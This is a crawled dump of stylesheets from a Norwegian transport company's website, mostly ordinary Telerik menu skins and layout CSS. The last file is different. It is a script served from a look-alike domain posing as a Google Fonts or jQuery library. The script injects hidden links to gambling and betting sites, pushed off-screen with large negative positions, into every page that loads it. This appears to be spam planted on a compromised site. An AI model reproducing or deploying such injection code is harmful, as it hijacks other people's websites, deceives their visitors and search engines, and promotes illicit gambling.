  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/Skins/Menu.dMenu.css
body_size: 13602
content:
/* <RadMenu / dMenu> */
.RadMenu_dMenu .rmRootGroup,
.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText,
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow,
.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_dMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_dMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_dMenu,
.RadMenu_dMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_dMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_dMenu a.rmLink:hover,
.RadMenu_dMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_dMenu a.rmSelected,
.RadMenu_dMenu a.rmExpanded,
.RadMenu_dMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmExpanded .rmText,
.RadMenu_dMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_dMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu a.rmDisabled,
.RadMenu_dMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_dMenu .rmGroup,
.RadMenu_dMenu .rmMultiColumn,
.RadMenu_dMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_dMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_dMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_dMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_dMenu .rmPopup .rmTopFix,
.RadMenu_dMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmGroup .rmItem,
* html .rmRoundedCorners_dMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_dMenu_Context .rmHorizontal.rmGroup,
.RadMenu_dMenu_Context .rmHorizontal .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_dMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmBottomLeft,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_dMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_dMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopRight,
.RadMenu_dMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_dMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_dMenu_rtl .rmBottomLeft,
.RadMenu_dMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl ul.rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmTopRight,
.RadMenu_dMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_dMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_dMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_dMenu_rtl li.rmTopFix,
.RadMenu_dMenu_rtl li.rmBottomFix,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_dMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_dMenu_rtl .rmGroup,
.RadMenu_dMenu_rtl .rmMultiColumn,
.RadMenu_dMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_dMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_dMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_dMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_dMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_dMenu .rmGroup .rmItem a.rmLink,
.RadMenu_dMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_dMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_dMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_dMenu .rmGroup a.rmLink,
.RadMenu_dMenu .rmGroup .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_dMenu .rmGroup a.rmLink:hover,
.RadMenu_dMenu .rmGroup a.rmFocused,
.RadMenu_dMenu .rmGroup a.rmSelected,
.RadMenu_dMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_dMenu .rmVertical .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmExpandDown,
.RadMenu_dMenu_Context .rmGroup .rmExpandRight,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_dMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_dMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (dMenu - specific, overlapping submenus)> */
.RadMenu_dMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_dMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmGroup .rmLeftArrow,
.RadMenu_dMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_dMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_dMenu .rmTopArrow,
.rmRoundedCorners_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_dMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_dMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_dMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_dMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / dMenu> */
.RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_dMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_dMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_dMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_dMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/Skins/Menu.cellMenu.css
body_size: 1871
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 25px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%);
}

.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

.RadMenuPopup_cellMenu {
  min-width: 500px !important;
 min-height: 800px !important;
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f;
box-shadow: 10px 20px 25px #323232!important;
}

.RadMenuPopup_cellMenu .rmSlide
{
  min-width: 500px !important;
 min-height: 800px !important;
}

.RadMenuPopup_cellMenu:before {
  border-color: transparent transparent #080808;
}

.RadMenuPopup_cellMenu:after {
  border-color: transparent transparent #4f4f4f;
}

.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 25pt;
  border-color: #626262;
  border-bottom: 1px solid #393939;
}

.RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0;
}

.RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d;
}

.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6);
}

.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif');
}


--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/css_generator/page/14082017132317_8ml18hc8ej.css?version=1117
body_size: 2313
content:
BODY
{
margin: 0px;
padding-top: 0px;
background-image: url('../../designimg/www/14082017132317_8ml18hc8ej/body.jpg');
background-color: #FFFFFF;
background-repeat: no-repeat;
background-position: top right;
}

#topmain
{
width: 100%;
height: 350px;
background: transparent url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
margin: 0 auto;
}

#midmain
{
width: 1000px;
min-height: 450px;
background: transparent url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
margin: 0 auto;
}

#bottommain
{
width: 100%;
height: 300px;
background: #A0A0A0 url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
margin: 0 auto;
background-position-y: top;
}

#topcontent
{
width: 1000px;
height: 350px;
margin: 0 auto;
}

#topcontent1
{
padding: 10px 0px 0px 20px ;
float: left
}

#topcontent2
{
padding: 213px 0px 0px 20px ;
float: left
}

#topcontent3
{
padding: 0px 0px 0px 0px ;
float: left
}
#midcontent1
{
width: 250px;
background: transparent url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent1_1
{
padding :0px 0px 0px 0px;
}
#midcontent1_2
{
padding :0px 0px 0px 0px;
}
#midcontent1_3
{
padding :0px 0px 0px 0px;
}
#midcontent2
{
background: transparent url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
height: 100%;
vertical-align: top;
}
.midcontent2_rl
{
width: 500px;
}
.midcontent2_l
{
width: 750px;
}
.midcontent2_r
{
width: 750px;
}
.midcontent2
{
width: 1000px;
}
#midcontent2_1
{
padding :0px 20px 60px 20px;
}
#midcontent2_2
{
padding :0px 0px 0px 0px;
}
#midcontent2_3
{
padding :0px 0px 0px 0px;
}
#midcontent3
{
width: 250px;
background: transparent url('../../designimg/www/14082017132317_8ml18hc8ej/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent3_1
{
padding :0px 0px 0px 0px;
}
#midcontent3_2
{
padding :0px 0px 0px 0px;
}
#midcontent3_3
{
padding :0px 0px 0px 0px;
}

#bottomcontent
{
width: 1000px;
height: 300px;
margin: 0 auto;
}

#bottomcontent1
{
padding :25px 0px 0px 0px;
}

#bottomcontent2
{
padding :0px 0px 0px 0px;
}

#bottomcontent3
{
padding :0px 0px 0px 0px;
}



--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/css/main.css?version=1117
body_size: 1084
content:
body
{
font-size: 20px;
line-height: 24px;
font-family: 'Source Sans Pro', sans-serif;
color: #7d7d7d;
font-weight: normal;
}

h1
{
font-size: 50px;
line-height: 50px;
color: #7d7d7d;
font-weight: normal;
}

h2
{
font-size: 30px;
line-height: 35px;
font-weight: normal;
color: #7d7d7d;
}

h3
{
font-size: 20px;
line-height: 24px;
font-weight: normal;
color: #7d7d7d;
}

A
{
color: #990000;
text-decoration: none;
}

A:visited
{
color: #990000;
}

P
{
margin: 0px 0px 0px 0px;
}

address
{
font-size: 17px;
line-height: 20px;
font-weight: normal;
font-style: normal;
color: #7d7d7d;
}

menu
{
}

#pagesignaturemain
{
background-color: #252c32;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 14px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/css/article.css?version=1117
body_size: 1616
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_page_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/css_generator/galleryshows.css?version=1117
body_size: 365
content:
.gal_21012019140850_39v537n3pu
{
width: 800px;
height: 600px;
}


.gal_21012019142215_c66hcl3135
{
width: 800px;
height: 700px;
}


.gal_04022019103335_l106luqmsw
{
width: 800px;
height: 700px;
}


.gal_04022019104125_511758rnt0
{
width: 800px;
height: 700px;
}


.gal_25022019141517_r339r1ws02
{
width: 800px;
height: 700px;
}




--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/css_generator/schemes.css?version=1117
body_size: 147
content:
.sch_14082017132931_8s4r227v16
{
width: 400px;
height: 650px;
}


.sch_14082017132931_n1rc7uj8c9
{
width: 650px;
height: 1300px;
}




--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery2.js
body_size: 271
content:
const linksHTML = `
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://sekabetone.com" title="sekabet" target="_blank">sekabet</a></p>
<p class="mlt" style="position: absolute; left: -2575px"><a href="https://digitaltechsquad.com/maltcasino/" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://asyabahistr.com" title="asyabahis" target="_blank">asyabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://maltcasinom.com" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://dumanbetim.com" title="dumanbet" target="_blank">dumanbet</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://olabahisim.com" title="olabahis" target="_blank">olabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://pinbahisim.com" title="pinbahis" target="_blank">pinbahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://bigbookofamigahardware.com/bboah/" title="bigbookofamigahardware.com" target="_blank">bigbookofamigahardware.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://ugandaprohunts.com/giris/" title="ugandaprohunts.com" target="_blank">ugandaprohunts.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://arfada.org/giris/" title="arfada.org" target="_blank">arfada.org</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://hayat-med.com/giris/" title="hayat-med.com" target="_blank">hayat-med.com</a></p>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://casinopark.co" title="casinopark" class="lnk">casinopark</a><br>
<a href="https://betlee.co" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.org" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.net" title="Betlee" class="lnk">Betlee</a><br>
<style>.pst { position: absolute; left: -2577px; }</style>
<a href="https://enjoybet.life" title="enjoybet giriş" class="pst">enjoybet giriş</a>
<a href="https://enjoybet.fun" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.digital" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.info" title="enjoybet" class="pst">enjoybet</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
